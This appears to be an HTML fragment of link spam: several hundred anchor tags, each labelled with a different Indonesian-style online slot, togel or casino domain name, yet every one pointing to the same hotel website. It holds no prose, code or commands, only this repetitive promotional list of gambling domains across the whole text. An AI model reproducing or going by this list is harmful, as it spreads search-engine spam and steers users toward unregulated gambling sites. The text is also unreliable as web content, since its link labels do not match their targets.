  <a href="https://azanahotel.com/">qqnusa125.online -</a>
  <a href="https://azanahotel.com/">cinta183.online -</a>
  <a href="https://azanahotel.com/">cinta128.online -</a>
  <a href="https://azanahotel.com/">koko5000jepe.online -</a>
  <a href="https://azanahotel.com/">soju808jp.online -</a>
  <a href="https://azanahotel.com/">4dduren777jp.space -</a>
  <a href="https://azanahotel.com/">4dkasir777.online -</a>
  <a href="https://azanahotel.com/">dewaslot99resmi.online -</a>
  <a href="https://azanahotel.com/">pgsoftslotasli.online -</a>
  <a href="https://azanahotel.com/">pgslot777yangasli.online -</a>
  <a href="https://azanahotel.com/">pgslot365yangasli.online -</a>
  <a href="https://azanahotel.com/">gaspol168windp.online -</a>
  <a href="https://azanahotel.com/">fungame133.online -</a>
  <a href="https://azanahotel.com/">andara818.online -</a>
  <a href="https://azanahotel.com/">mabar898.online -</a>
  <a href="https://azanahotel.com/">bonanzahokislot33.online -</a>
  <a href="https://azanahotel.com/">bonanza321gc0r.site -</a>
  <a href="https://azanahotel.com/">olxtoto999vip.online -</a>
  <a href="https://azanahotel.com/">semut138win.space -</a>
  <a href="https://azanahotel.com/">dewi11tyu.com -</a>
  <a href="https://azanahotel.com/">dewi137jp.online -</a>
  <a href="https://azanahotel.com/">popotogel889.online -</a>
  <a href="https://azanahotel.com/">prada187vip.online -</a>
  <a href="https://azanahotel.com/">prada146.online -</a>
  <a href="https://azanahotel.com/">prada189.online -</a>
  <a href="https://azanahotel.com/">prada4djepee.online -</a>
  <a href="https://azanahotel.com/">jpslot770.site -</a>
  <a href="https://azanahotel.com/">diana456.online -</a>
  <a href="https://azanahotel.com/">dolar122.online -</a>
  <a href="https://azanahotel.com/">jualtoto77win.xyz -</a>
  <a href="https://azanahotel.com/">alexistoto898new.site -</a>
  <a href="https://azanahotel.com/">koitotomenang.online -</a>
  <a href="https://azanahotel.com/">koitoto188win.online -</a>
  <a href="https://azanahotel.com/">koitoto88pro.online -</a>
  <a href="https://azanahotel.com/">koitotosl.site -</a>
  <a href="https://azanahotel.com/">f2000m.online -</a>
  <a href="https://azanahotel.com/">basic456.online -</a>
  <a href="https://azanahotel.com/">gasing777top.online -</a>
  <a href="https://azanahotel.com/">rogtotogel.site -</a>
  <a href="https://azanahotel.com/">asiaslot818.online -</a>
  <a href="https://azanahotel.com/">asiaslot88.org -</a>
  <a href="https://azanahotel.com/">atm456.online -</a>
  <a href="https://azanahotel.com/">cemara788pg.site -</a>
  <a href="https://azanahotel.com/">cemara7778win.online -</a>
  <a href="https://azanahotel.com/">bahagia877jp.online -</a>
  <a href="https://azanahotel.com/">taruhan789.online -</a>
  <a href="https://azanahotel.com/">esse456.online -</a>
  <a href="https://azanahotel.com/">kangtoto124win.online -</a>
  <a href="https://azanahotel.com/">kangtoto102.online -</a>
  <a href="https://azanahotel.com/">cika456.online -</a>
  <a href="https://azanahotel.com/">bigwin77.com -</a>
  <a href="https://azanahotel.com/">bigwin800jp.site -</a>
  <a href="https://azanahotel.com/">bigwin766.online -</a>
  <a href="https://azanahotel.com/">sarang77slot7.online -</a>
  <a href="https://azanahotel.com/">olympuszeus88.online -</a>
  <a href="https://azanahotel.com/">kuda855vip.online -</a>
  <a href="https://azanahotel.com/">lebah456.online -</a>
  <a href="https://azanahotel.com/">jet389.online -</a>
  <a href="https://azanahotel.com/">jet166.online -</a>
  <a href="https://azanahotel.com/">bejo88regiswd.online -</a>
  <a href="https://azanahotel.com/">win8jp.online -</a>
  <a href="https://azanahotel.com/">zeus138pg.online -</a>
  <a href="https://azanahotel.com/">zeus1388.online -</a>
  <a href="https://azanahotel.com/">zeus138agen.online -</a>
  <a href="https://azanahotel.com/">musang777hoki.online -</a>
  <a href="https://azanahotel.com/">maxwin8877.site -</a>
  <a href="https://azanahotel.com/">mahjongslot773.shop -</a>
  <a href="https://azanahotel.com/">judislot-judibola.online -</a>
  <a href="https://azanahotel.com/">megawin777gac0r.site -</a>
  <a href="https://azanahotel.com/">olxtotolinkmaxwin.online -</a>
  <a href="https://azanahotel.com/">linknaga855.online -</a>
  <a href="https://azanahotel.com/">linkgacor789.online -</a>
  <a href="https://azanahotel.com/">badakwin118.online -</a>
  <a href="https://azanahotel.com/">badak178situsresmi.online -</a>
  <a href="https://azanahotel.com/">depobos168win.online -</a>
  <a href="https://azanahotel.com/">depobos118.online -</a>
  <a href="https://azanahotel.com/">dewi255hoki.online -</a>
  <a href="https://azanahotel.com/">mancing99slot.site -</a>
  <a href="https://azanahotel.com/">slotpg1833vip.online -</a>
  <a href="https://azanahotel.com/">macau324.com -</a>
  <a href="https://azanahotel.com/">olxslototo876.online -</a>
  <a href="https://azanahotel.com/">olxtot07778.online -</a>
  <a href="https://azanahotel.com/">indocair23slot.site -</a>
  <a href="https://azanahotel.com/">merdeka05.online -</a>
  <a href="https://azanahotel.com/">megawahred788.online -</a>
  <a href="https://azanahotel.com/">jituwin888.space -</a>
  <a href="https://azanahotel.com/">ledak388nn.site -</a>
  <a href="https://azanahotel.com/">bobatoto79.art -</a>
  <a href="https://azanahotel.com/">bobatoto128win.online -</a>
  <a href="https://azanahotel.com/">alexistotowin.online -</a>
  <a href="https://azanahotel.com/">badak178gac0r7.space -</a>
  <a href="https://azanahotel.com/">badak178agen.online -</a>
  <a href="https://azanahotel.com/">badak178bet.world -</a>
  <a href="https://azanahotel.com/">rtpgacor110.online -</a>
  <a href="https://azanahotel.com/">mahjong77gac0r.site -</a>
  <a href="https://azanahotel.com/">betoto789.online -</a>
  <a href="https://azanahotel.com/">betogel78.online -</a>
  <a href="https://azanahotel.com/">mariatogel989.online -</a>
  <a href="https://azanahotel.com/">bento777top.space -</a>
  <a href="https://azanahotel.com/">paris887win.online -</a>
  <a href="https://azanahotel.com/">paris88top.online -</a>
  <a href="https://azanahotel.com/">paris888top.online -</a>
  <a href="https://azanahotel.com/">paris888oke.online -</a>
  <a href="https://azanahotel.com/">888slotselalugac0r.site -</a>
  <a href="https://azanahotel.com/">777slotselalugac0r.site -</a>
  <a href="https://azanahotel.com/">olympuszeus111.online -</a>
  <a href="https://azanahotel.com/">elang187gacor.online -</a>
  <a href="https://azanahotel.com/">rajajepe89.com -</a>
  <a href="https://azanahotel.com/">ratu119top.online -</a>
  <a href="https://azanahotel.com/">rajatotodaftarwd.online -</a>
  <a href="https://azanahotel.com/">nagawinjepee.store -</a>
  <a href="https://azanahotel.com/">wdbos168win.online -</a>
  <a href="https://azanahotel.com/">situsgacor717.online -</a>
  <a href="https://azanahotel.com/">situsgacor771.shop -</a>
  <a href="https://azanahotel.com/">situsgacorskrg123.online -</a>
  <a href="https://azanahotel.com/">situsgacor102.online -</a>
  <a href="https://azanahotel.com/">linkslotgacoor123.online -</a>
  <a href="https://azanahotel.com/">top1totogeler.shop -</a>
  <a href="https://azanahotel.com/">slotbonus999.online -</a>
  <a href="https://azanahotel.com/">rajaslot80.net -</a>
  <a href="https://azanahotel.com/">kangtotodaftarwd.online -</a>
  <a href="https://azanahotel.com/">mpo888slotgac0r.site -</a>
  <a href="https://azanahotel.com/">win79win.online -</a>
  <a href="https://azanahotel.com/">kenzototo772.online -</a>
  <a href="https://azanahotel.com/">sikat88resmi.online -</a>
  <a href="https://azanahotel.com/">maxslotfreespinjp.online -</a>
  <a href="https://azanahotel.com/">hoki138resmi.online -</a>
  <a href="https://azanahotel.com/">garuda135hoki.online -</a>
  <a href="https://azanahotel.com/">bonanza708win.online -</a>
  <a href="https://azanahotel.com/">bonanzaspin007.site -</a>
  <a href="https://azanahotel.com/">dewi138view.com -</a>
  <a href="https://azanahotel.com/">mamen123loginwd.online -</a>
  <a href="https://azanahotel.com/">suster1233new.online -</a>
  <a href="https://azanahotel.com/">suster123oke.online -</a>
  <a href="https://azanahotel.com/">suster123loginwd.online -</a>
  <a href="https://azanahotel.com/">suster771pg.site -</a>
  <a href="https://azanahotel.com/">pisang123jp.online -</a>
  <a href="https://azanahotel.com/">pisang123slot.online -</a>
  <a href="https://azanahotel.com/">musang178jp.online -</a>
  <a href="https://azanahotel.com/">musang178kk.site -</a>
  <a href="https://azanahotel.com/">musang178on.online -</a>
  <a href="https://azanahotel.com/">dewi11top.online -</a>
  <a href="https://azanahotel.com/">dewi11agen.online -</a>
  <a href="https://azanahotel.com/">dewi119resmi.online -</a>
  <a href="https://azanahotel.com/">gacor775.online -</a>
  <a href="https://azanahotel.com/">gacor77win.com -</a>
  <a href="https://azanahotel.com/">koboi99slot.online -</a>
  <a href="https://azanahotel.com/">okebraywindp.online -</a>
  <a href="https://azanahotel.com/">empire880real.online -</a>
  <a href="https://azanahotel.com/">murah4dslotresmi.online -</a>
  <a href="https://azanahotel.com/">meriah4dmasukwd.online -</a>
  <a href="https://azanahotel.com/">maxwin808hoki.online -</a>
  <a href="https://azanahotel.com/">slotmahjong333.online -</a>
  <a href="https://azanahotel.com/">slotmega889.online -</a>
  <a href="https://azanahotel.com/">slotmhn88jepe.online -</a>
  <a href="https://azanahotel.com/">zona66win.online -</a>
  <a href="https://azanahotel.com/">slot88kuresmi.online -</a>
  <a href="https://azanahotel.com/">oyo168jepe.space -</a>
  <a href="https://azanahotel.com/">sip33freemaxwin.online -</a>
  <a href="https://azanahotel.com/">idcash885.com -</a>
  <a href="https://azanahotel.com/">tokekwinofficial.online -</a>
  <a href="https://azanahotel.com/">tokekwild888.space -</a>
  <a href="https://azanahotel.com/">togelon77new.online -</a>
  <a href="https://azanahotel.com/">togelon77oke.online -</a>
  <a href="https://azanahotel.com/">jerukbet178pro.online -</a>
  <a href="https://azanahotel.com/">apk707vip.online -</a>
  <a href="https://azanahotel.com/">server88jpe.site -</a>
  <a href="https://azanahotel.com/">joni788.online -</a>
  <a href="https://azanahotel.com/">jonitogel338.online -</a>
  <a href="https://azanahotel.com/">joker122win.online -</a>
  <a href="https://azanahotel.com/">joker123dunia.com -</a>
  <a href="https://azanahotel.com/">spaceman66jp.online -</a>
  <a href="https://azanahotel.com/">spaceman881.online -</a>
  <a href="https://azanahotel.com/">spacemanplinko33.online -</a>
  <a href="https://azanahotel.com/">spacemanx1000jp.online -</a>
  <a href="https://azanahotel.com/">spaceman226vip.online -</a>
  <a href="https://azanahotel.com/">spacemanxsultan799.space -</a>
  <a href="https://azanahotel.com/">spacemansultan799.space -</a>
  <a href="https://azanahotel.com/">spaceman799win.space -</a>
  <a href="https://azanahotel.com/">ligaciputra108.online -</a>
  <a href="https://azanahotel.com/">jacktotomasukwd.online -</a>
  <a href="https://azanahotel.com/">arjuna833.online -</a>
  <a href="https://azanahotel.com/">arjuna877.online -</a>
  <a href="https://azanahotel.com/">arjuna88.online -</a>
  <a href="https://azanahotel.com/">paris789jp.online -</a>
  <a href="https://azanahotel.com/">mega234slot.online -</a>
  <a href="https://azanahotel.com/">mega108win.online -</a>
  <a href="https://azanahotel.com/">mega2882.com -</a>
  <a href="https://azanahotel.com/">mega777pro.online -</a>
  <a href="https://azanahotel.com/">mega128jp.online -</a>
  <a href="https://azanahotel.com/">mega1888vip.online -</a>
  <a href="https://azanahotel.com/">dewanagadaftar.online -</a>
  <a href="https://azanahotel.com/">mpo88asiajpe.online -</a>
  <a href="https://azanahotel.com/">mpo777resmi.online -</a>
  <a href="https://azanahotel.com/">slot777royalwin.online -</a>
  <a href="https://azanahotel.com/">slot777g4corty.online -</a>
  <a href="https://azanahotel.com/">betwin187yangasli.online -</a>
  <a href="https://azanahotel.com/">jualtoto77vip.xyz -</a>
  <a href="https://azanahotel.com/">hondatoto88ori.online -</a>
  <a href="https://azanahotel.com/">mahjong123gac0r.site -</a>
  <a href="https://azanahotel.com/">mahjong11gac0r.site -</a>
  <a href="https://azanahotel.com/">slotjp313.online -</a>
  <a href="https://azanahotel.com/">slotmaxwin138dt.online -</a>
  <a href="https://azanahotel.com/">mahjong337sports.com -</a>
  <a href="https://azanahotel.com/">mahjong33jp.online -</a>
  <a href="https://azanahotel.com/">linkgac0r22win.online -</a>
  <a href="https://azanahotel.com/">mega155win.online -</a>
  <a href="https://azanahotel.com/">mega234.online -</a>
  <a href="https://azanahotel.com/">slot888winryl.online -</a>
  <a href="https://azanahotel.com/">slot777sinibang.online -</a>
  <a href="https://azanahotel.com/">slot777bro.site -</a>
  <a href="https://azanahotel.com/">mawartoto25.site -</a>
  <a href="https://azanahotel.com/">mawartotowin25.site -</a>
  <a href="https://azanahotel.com/">mawartop399.online -</a>
  <a href="https://azanahotel.com/">mawartotolinkmaxwin.online -</a>
  <a href="https://azanahotel.com/">megaslot88regiswd.online -</a>
  <a href="https://azanahotel.com/">mega188cair.online -</a>
  <a href="https://azanahotel.com/">megawin77pastijp.online -</a>
  <a href="https://azanahotel.com/">togel108jp.online -</a>
  <a href="https://azanahotel.com/">pgbos234.online -</a>
  <a href="https://azanahotel.com/">pgslot888go.online -</a>
  <a href="https://azanahotel.com/">mpo2121vip.online -</a>
  <a href="https://azanahotel.com/">mpo5000loginwd.online -</a>
  <a href="https://azanahotel.com/">slot5000wdnaga.online -</a>
  <a href="https://azanahotel.com/">slot5000resmi.online -</a>
  <a href="https://azanahotel.com/">slot138topqr.com -</a>
  <a href="https://azanahotel.com/">royalhoki111.online -</a>
  <a href="https://azanahotel.com/">rajaslotjp88.online -</a>
  <a href="https://azanahotel.com/">rajaslot321.site -</a>
  <a href="https://azanahotel.com/">rajasloters.online -</a>
  <a href="https://azanahotel.com/">kaskustoto447.site -</a>
  <a href="https://azanahotel.com/">kpktogel456.online -</a>
  <a href="https://azanahotel.com/">homebet88freebet.online -</a>
  <a href="https://azanahotel.com/">homebet88c.me -</a>
  <a href="https://azanahotel.com/">multibet88slotfreejpmax.online -</a>
  <a href="https://azanahotel.com/">multibet881.online -</a>
  <a href="https://azanahotel.com/">jackpot108vip.online -</a>
  <a href="https://azanahotel.com/">royalvip222.online -</a>
  <a href="https://azanahotel.com/">rajawali55jp.online -</a>
  <a href="https://azanahotel.com/">wdbosku337.online -</a>
  <a href="https://azanahotel.com/">wdbos111.online -</a>
  <a href="https://azanahotel.com/">depositqr666.online -</a>
  <a href="https://azanahotel.com/">rajabandot88jp.online -</a>
  <a href="https://azanahotel.com/">badakwin117.online -</a>
  <a href="https://azanahotel.com/">badak178idpro.online -</a>
  <a href="https://azanahotel.com/">pragmatic236win.online -</a>
  <a href="https://azanahotel.com/">sultantoto979.online -</a>
  <a href="https://azanahotel.com/">surya779win.online -</a>
  <a href="https://azanahotel.com/">mantra889bet.space -</a>
  <a href="https://azanahotel.com/">mantra88freebetjp.online -</a>
  <a href="https://azanahotel.com/">slotbh34.online -</a>
  <a href="https://azanahotel.com/">dewi337sports.com -</a>
  <a href="https://azanahotel.com/">garuda333play.online -</a>
  <a href="https://azanahotel.com/">kangtoto213win.online -</a>
  <a href="https://azanahotel.com/">lato456.online -</a>
  <a href="https://azanahotel.com/">toto200win.online -</a>
  <a href="https://azanahotel.com/">mahjong23scatter.online -</a>
  <a href="https://azanahotel.com/">musang178gc.online -</a>
  <a href="https://azanahotel.com/">musang808vvip.online -</a>
  <a href="https://azanahotel.com/">musang1818.online -</a>
  <a href="https://azanahotel.com/">musang1786login.store -</a>
  <a href="https://azanahotel.com/">sarang777regiswd.online -</a>
  <a href="https://azanahotel.com/">mancingduitfreetopjp.online -</a>
  <a href="https://azanahotel.com/">joker123jp77.online -</a>
  <a href="https://azanahotel.com/">pragmatic333jpe.site -</a>
  <a href="https://azanahotel.com/">altogel363.site -</a>
  <a href="https://azanahotel.com/">alexistogel666pro.online -</a>
  <a href="https://azanahotel.com/">bostoto234.online -</a>
  <a href="https://azanahotel.com/">bosswin168resmi.online -</a>
  <a href="https://azanahotel.com/">spaceman808vvip.online -</a>
  <a href="https://azanahotel.com/">spaceman389.com -</a>
  <a href="https://azanahotel.com/">spaceman333win.site -</a>
  <a href="https://azanahotel.com/">koitoto778win.site -</a>
  <a href="https://azanahotel.com/">koitoto88jp.online -</a>
  <a href="https://azanahotel.com/">koitotologinresmi.online -</a>
  <a href="https://azanahotel.com/">koitogel878.online -</a>
  <a href="https://azanahotel.com/">jonitogel77.site -</a>
  <a href="https://azanahotel.com/">cair888top.online -</a>
  <a href="https://azanahotel.com/">cairbos123.online -</a>
  <a href="https://azanahotel.com/">bimabet88win.online -</a>
  <a href="https://azanahotel.com/">bandungtoto169.online -</a>
  <a href="https://azanahotel.com/">nanastotospin.online -</a>
  <a href="https://azanahotel.com/">toko808.online -</a>
  <a href="https://azanahotel.com/">indocair83top.site -</a>
  <a href="https://azanahotel.com/">partaitogel96vip.online -</a>
  <a href="https://azanahotel.com/">buaya111win.online -</a>
  <a href="https://azanahotel.com/">situscuan366.online -</a>
  <a href="https://azanahotel.com/">topanhoki772.online -</a>
  <a href="https://azanahotel.com/">zeustoto565.online -</a>
  <a href="https://azanahotel.com/">apigacor81on.site -</a>
  <a href="https://azanahotel.com/">sbobet88mix.site -</a>
  <a href="https://azanahotel.com/">sbobetbiru788.online -</a>
  <a href="https://azanahotel.com/">sbobet88jp.site -</a>
  <a href="https://azanahotel.com/">evosslot13.site -</a>
  <a href="https://azanahotel.com/">evostoto123jitu.online -</a>
  <a href="https://azanahotel.com/">ibet668freebetjp.online -</a>
  <a href="https://azanahotel.com/">birutoto4dvip.online -</a>
  <a href="https://azanahotel.com/">nusantarared788.online -</a>
  <a href="https://azanahotel.com/">nusa123vip.online -</a>
  <a href="https://azanahotel.com/">nusantaratotofreemaxjp.online -</a>
  <a href="https://azanahotel.com/">turbo110hoki.online -</a>
  <a href="https://azanahotel.com/">kenzotop888.store -</a>
  <a href="https://azanahotel.com/">fendi188wd.online -</a>
  <a href="https://azanahotel.com/">koko5000max.online -</a>
  <a href="https://azanahotel.com/">paus108gacor.online -</a>
  <a href="https://azanahotel.com/">betogelspin.online -</a>
  <a href="https://azanahotel.com/">goltogel77.site -</a>
  <a href="https://azanahotel.com/">pokeridn77gacor.online -</a>
  <a href="https://azanahotel.com/">garuda4dresmi.site -</a>
  <a href="https://azanahotel.com/">congtogelspin.online -</a>
  <a href="https://azanahotel.com/">congtogelfreechip.online -</a>
  <a href="https://azanahotel.com/">pelangi123daftarwd.online -</a>
  <a href="https://azanahotel.com/">sultantotofreebet.online -</a>
  <a href="https://azanahotel.com/">miototofreechipjp.online -</a>
  <a href="https://azanahotel.com/">omutogel77.site -</a>
  <a href="https://azanahotel.com/">super335hoki.online -</a>
  <a href="https://azanahotel.com/">gila137naga.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto234.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto77vip.online -</a>
  <a href="https://azanahotel.com/">vip705ori.online -</a>
  <a href="https://azanahotel.com/">vip555gac0r.space -</a>
  <a href="https://azanahotel.com/">vip555max.online -</a>
  <a href="https://azanahotel.com/">vip555slotmaxwin.online -</a>
  <a href="https://azanahotel.com/">vip555asli7.online -</a>
  <a href="https://azanahotel.com/">vegas888jepe.online -</a>
  <a href="https://azanahotel.com/">raja88jpregiswd.online -</a>
  <a href="https://azanahotel.com/">agentogel288.online -</a>
  <a href="https://azanahotel.com/">agen108senggol.online -</a>
  <a href="https://azanahotel.com/">keris707slot.online -</a>
  <a href="https://azanahotel.com/">bonanza333gac0r.site -</a>
  <a href="https://azanahotel.com/">qqdewilinkresmi.online -</a>
  <a href="https://azanahotel.com/">cucutotolslot.vip -</a>
  <a href="https://azanahotel.com/">pisang123gac0r.site -</a>
  <a href="https://azanahotel.com/">pisang123maxwin.online -</a>
  <a href="https://azanahotel.com/">dbltoto138vip.site -</a>
  <a href="https://azanahotel.com/">dbltoto4dwin.online -</a>
  <a href="https://azanahotel.com/">dbltoto123.online -</a>
  <a href="https://azanahotel.com/">slotwin877.online -</a>
  <a href="https://azanahotel.com/">badak178on.site -</a>
  <a href="https://azanahotel.com/">badak178slotviral.online -</a>
  <a href="https://azanahotel.com/">badak117jp.online -</a>
  <a href="https://azanahotel.com/">megabet818.online -</a>
  <a href="https://azanahotel.com/">megawah88gogo.online -</a>
  <a href="https://azanahotel.com/">megaslot88mudahjp.online -</a>
  <a href="https://azanahotel.com/">megawinslot8808.online -</a>
  <a href="https://azanahotel.com/">olxtoto5000.com -</a>
  <a href="https://azanahotel.com/">olxslototo876.space -</a>
  <a href="https://azanahotel.com/">olxtotogel789.online -</a>
  <a href="https://azanahotel.com/">evostoto999vip.online -</a>
  <a href="https://azanahotel.com/">paris885rg.online -</a>
  <a href="https://azanahotel.com/">paris88maxwinjp.site -</a>
  <a href="https://azanahotel.com/">alexistotojp.online -</a>
  <a href="https://azanahotel.com/">alexis711togel.online -</a>
  <a href="https://azanahotel.com/">alexis887win.online -</a>
  <a href="https://azanahotel.com/">homebet888jp.online -</a>
  <a href="https://azanahotel.com/">multibet888jp.online -</a>
  <a href="https://azanahotel.com/">slot5000jepe.online -</a>
  <a href="https://azanahotel.com/">situsgacor688.online -</a>
  <a href="https://azanahotel.com/">situssurga108.online -</a>
  <a href="https://azanahotel.com/">maha234vip.online -</a>
  <a href="https://azanahotel.com/">judislot118jp.online -</a>
  <a href="https://azanahotel.com/">judislotgacor777.online -</a>
  <a href="https://azanahotel.com/">deposit808vip.online -</a>
  <a href="https://azanahotel.com/">idr118.online -</a>
  <a href="https://azanahotel.com/">koitotospin.online -</a>
  <a href="https://azanahotel.com/">koitoto88oke.online -</a>
  <a href="https://azanahotel.com/">macan138win.online -</a>
  <a href="https://azanahotel.com/">agen107vip.online -</a>
  <a href="https://azanahotel.com/">bandarslot328.online -</a>
  <a href="https://azanahotel.com/">pgsoft88gac0r.site -</a>
  <a href="https://azanahotel.com/">pragmatic188hok1.store -</a>
  <a href="https://azanahotel.com/">pragmatic302jp.online -</a>
  <a href="https://azanahotel.com/">inatogelspin.online -</a>
  <a href="https://azanahotel.com/">mawartotos777.online -</a>
  <a href="https://azanahotel.com/">mawartotogel234.online -</a>
  <a href="https://azanahotel.com/">jackpot888max.site -</a>
  <a href="https://azanahotel.com/">jackpot606freemaxwin.online -</a>
  <a href="https://azanahotel.com/">bobatoto85jp.online -</a>
  <a href="https://azanahotel.com/">bobatoto99spin.online -</a>
  <a href="https://azanahotel.com/">omutogel99spin.online -</a>
  <a href="https://azanahotel.com/">nusantara2yangasli.online -</a>
  <a href="https://azanahotel.com/">permata4dfreejpmax.online -</a>
  <a href="https://azanahotel.com/">vip555new.space -</a>
  <a href="https://azanahotel.com/">vip555gac0r.site -</a>
  <a href="https://azanahotel.com/">slot8866menangterus111.online -</a>
  <a href="https://azanahotel.com/">slot888misibang.online -</a>
  <a href="https://azanahotel.com/">slot777asligac0r7.space -</a>
  <a href="https://azanahotel.com/">slot777misibang.online -</a>
  <a href="https://azanahotel.com/">empire883wd.online -</a>
  <a href="https://azanahotel.com/">empire888vip.online -</a>
  <a href="https://azanahotel.com/">dewi11ghj.com -</a>
  <a href="https://azanahotel.com/">mariototo123.online -</a>
  <a href="https://azanahotel.com/">ledak377top.space -</a>
  <a href="https://azanahotel.com/">ledak378slot.online -</a>
  <a href="https://azanahotel.com/">rogtoto788.online -</a>
  <a href="https://azanahotel.com/">musang178jom.site -</a>
  <a href="https://azanahotel.com/">musang178luwak.online -</a>
  <a href="https://azanahotel.com/">musangwin258.online -</a>
  <a href="https://azanahotel.com/">musang187asli.online -</a>
  <a href="https://azanahotel.com/">bosjoker133.online -</a>
  <a href="https://azanahotel.com/">bosjoko0898.online -</a>
  <a href="https://azanahotel.com/">slotjk111.online -</a>
  <a href="https://azanahotel.com/">dewi303max.online -</a>
  <a href="https://azanahotel.com/">slotdewa39v.online -</a>
  <a href="https://azanahotel.com/">slotlakilaki98.online -</a>
  <a href="https://azanahotel.com/">slotsurga19.online -</a>
  <a href="https://azanahotel.com/">slotselat378.online -</a>
  <a href="https://azanahotel.com/">hujantoto86vip.online -</a>
  <a href="https://azanahotel.com/">mawartoto888pro.online -</a>
  <a href="https://azanahotel.com/">linkgacor345.online -</a>
  <a href="https://azanahotel.com/">linkmaxwin366.online -</a>
  <a href="https://azanahotel.com/">linkolympus909.online -</a>
  <a href="https://azanahotel.com/">linkqris655.online -</a>
  <a href="https://azanahotel.com/">linkgacor420.online -</a>
  <a href="https://azanahotel.com/">badak178gac0r.space -</a>
  <a href="https://azanahotel.com/">dewi11new.online -</a>
  <a href="https://azanahotel.com/">kpktoto798pro.online -</a>
  <a href="https://azanahotel.com/">kpktoto365gel.online -</a>
  <a href="https://azanahotel.com/">yes777betwin.space -</a>
  <a href="https://azanahotel.com/">empire8808.online -</a>
  <a href="https://azanahotel.com/">empire808.online -</a>
  <a href="https://azanahotel.com/">888betduren777.space -</a>
  <a href="https://azanahotel.com/">777duren777menang.space -</a>
  <a href="https://azanahotel.com/">bentoslot858.online -</a>
  <a href="https://azanahotel.com/">bento777gac0r.space -</a>
  <a href="https://azanahotel.com/">nanastoto233bet.online -</a>
  <a href="https://azanahotel.com/">nanastotoke77.online -x</a>
  <a href="https://azanahotel.com/">nanastoto77.site -</a>
  <a href="https://azanahotel.com/">congtop399.online -</a>
  <a href="https://azanahotel.com/">maxwin28gac0r.site -</a>
  <a href="https://azanahotel.com/">jaya180win.online -</a>
  <a href="https://azanahotel.com/">jaya199.online -</a>
  <a href="https://azanahotel.com/">rajabandot99ori.online -</a>
  <a href="https://azanahotel.com/">rajabandot66pro.online -</a>
  <a href="https://azanahotel.com/">rajabandot5000.com -</a>
  <a href="https://azanahotel.com/">mahjong22sl0t.site -</a>
  <a href="https://azanahotel.com/">mahjongjpe85win.online -</a>
  <a href="https://azanahotel.com/">mahjong258slot.online -</a>
  <a href="https://azanahotel.com/">mahjong55gac0r.site -</a>
  <a href="https://azanahotel.com/">zeus95top.online -</a>
  <a href="https://azanahotel.com/">zeus777slotwin.online -</a>
  <a href="https://azanahotel.com/">zeus714petir.online -</a>
  <a href="https://azanahotel.com/">zeus258win.online -</a>
  <a href="https://azanahotel.com/">zeus787jp.online -</a>
  <a href="https://azanahotel.com/">judionline777duren.space -</a>
  <a href="https://azanahotel.com/">dewi138top.com -</a>
  <a href="https://azanahotel.com/">indototo875.online -</a>
  <a href="https://azanahotel.com/">indocairvip.online -</a>
  <a href="https://azanahotel.com/">depositduren777wild.space -</a>
  <a href="https://azanahotel.com/">wd288vip.online -</a>
  <a href="https://azanahotel.com/">wdbos121hoki.online -</a>
  <a href="https://azanahotel.com/">musang178play.art -</a>
  <a href="https://azanahotel.com/">musang189oke.online -</a>
  <a href="https://azanahotel.com/">musang178max.online -</a>
  <a href="https://azanahotel.com/">musang178nb.site -</a>
  <a href="https://azanahotel.com/">musang178web.site -</a>
  <a href="https://azanahotel.com/">gengtoto77.site -</a>
  <a href="https://azanahotel.com/">jitu187.online -</a>
  <a href="https://azanahotel.com/">bobatoto55jp.online -</a>
  <a href="https://azanahotel.com/">bobatotolinkmaxwin.online -</a>
  <a href="https://azanahotel.com/">bobatoto888jp.online -</a>
  <a href="https://azanahotel.com/">bobatoto88sgpools.online -</a>
  <a href="https://azanahotel.com/">lapak177.online -</a>
  <a href="https://azanahotel.com/">rajawin15.online -</a>
  <a href="https://azanahotel.com/">rajaslot80.com -</a>
  <a href="https://azanahotel.com/">polaslot234.online -</a>
  <a href="https://azanahotel.com/">apk900slot.online -</a>
  <a href="https://azanahotel.com/">rejeki878slot.online -</a>
  <a href="https://azanahotel.com/">kucing166win.online -</a>
  <a href="https://azanahotel.com/">koko5000oke.online -</a>
  <a href="https://azanahotel.com/">nagawin199.online -</a>
  <a href="https://azanahotel.com/">nagawin88asli.online -</a>
  <a href="https://azanahotel.com/">nagahoki303regiswd.online -</a>
  <a href="https://azanahotel.com/">nagaslot777t0pjp.site -</a>
  <a href="https://azanahotel.com/">paris705slot.online -</a>
  <a href="https://azanahotel.com/">multibet88vvip.online -</a>
  <a href="https://azanahotel.com/">evostotospin.online -</a>
  <a href="https://azanahotel.com/">bandungtotowin99.online -</a>
  <a href="https://azanahotel.com/">joker222win.online -</a>
  <a href="https://azanahotel.com/">joker123jpe.site -</a>
  <a href="https://azanahotel.com/">super33gac0r.space -</a>
  <a href="https://azanahotel.com/">super330vip.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto896win.online -</a>
  <a href="https://azanahotel.com/">betawi77resmi.online -</a>
  <a href="https://azanahotel.com/">apigacor88asli.online -</a>
  <a href="https://azanahotel.com/">dewanaga77r3giswd.online -</a>
  <a href="https://azanahotel.com/">mamen123m4xwin.site -</a>
  <a href="https://azanahotel.com/">hometogel77.site -</a>
  <a href="https://azanahotel.com/">toto87bet.online -</a>
  <a href="https://azanahotel.com/">inatogel88jp.online -</a>
  <a href="https://azanahotel.com/">33slotselalugac0r.site -</a>
  <a href="https://azanahotel.com/">888slotgac0real.site -</a>
  <a href="https://azanahotel.com/">777slotmahj0ng.space -</a>
  <a href="https://azanahotel.com/">jakartaslotjp118.online -</a>
  <a href="https://azanahotel.com/">jakarta811jpe.site -</a>
  <a href="https://azanahotel.com/">kerangslot897.online -</a>
  <a href="https://azanahotel.com/">rajabandot108.online -</a>
  <a href="https://azanahotel.com/">togel456win.online -</a>
  <a href="https://azanahotel.com/">judislot202.online -</a>
  <a href="https://azanahotel.com/">slotlink808.online -</a>
  <a href="https://azanahotel.com/">slotmahjongvip118.online -</a>
  <a href="https://azanahotel.com/">slotsah69.online -</a>
  <a href="https://azanahotel.com/">linkslotrajaslot80.online -</a>
  <a href="https://azanahotel.com/">badakwin177.online -</a>
  <a href="https://azanahotel.com/">badak1799wd.site -</a>
  <a href="https://azanahotel.com/">badak178gac0r77.space -</a>
  <a href="https://azanahotel.com/">badak178wd.space -</a>
  <a href="https://azanahotel.com/">badak178pro.site -</a>
  <a href="https://azanahotel.com/">mpo636.com -</a>
  <a href="https://azanahotel.com/">mega188pasti.site -</a>
